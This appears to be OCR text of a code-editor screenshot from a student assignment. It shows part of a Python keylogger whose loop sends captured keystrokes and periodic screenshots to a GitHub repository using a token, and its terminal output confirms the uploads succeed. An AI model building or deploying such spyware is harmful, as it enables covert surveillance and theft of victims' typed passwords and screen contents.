 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
.log.txt.swp
Assignment1.md
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.py
RealkeyLogger2.spec
samplegit.py
setup.py
uttkeylog.py
OUTLINE
TIMELINE
RealkeyLogger2.py
log.txt
uttkeylog.py
setup.py
RealkeyLogger2.py > ...
129 f = open("log.txt", 'w')
130 f.write("")
131 f.close()
132
133 if len(data) == 0:
134 NEW_DATA=""
135 for i in data:
136 NEW_DATA += i
137
138 screenshot_content = capture_screenshot()
139
140 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
141
142 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
143
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
145 time.sleep(10) # run every 30 seconds
146
147
148
149
150
151
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
[]
File updated successfully.
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py", line 145, in <module>
time.sleep(10) # run every 30 seconds
^^^^^^^^^^^^^^
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
["Key.ctrl_l '\\x03'"]
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 138, Col 41 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
35
ENG
US
3:44:50 PM
11/5/2024